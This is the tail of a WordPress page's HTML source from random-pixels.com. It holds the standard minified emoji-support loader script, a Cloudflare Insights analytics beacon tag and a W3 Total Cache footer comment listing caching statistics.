const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://random-pixels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c97f34a5571c424fa0e8ec23a0ed232b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 39/106 objects using APC
Page Caching using APC 
Database Caching 2/22 queries in 0.024 seconds using APC

Served from: random-pixels.com @ 2026-01-25 12:17:49 by W3 Total Cache
-->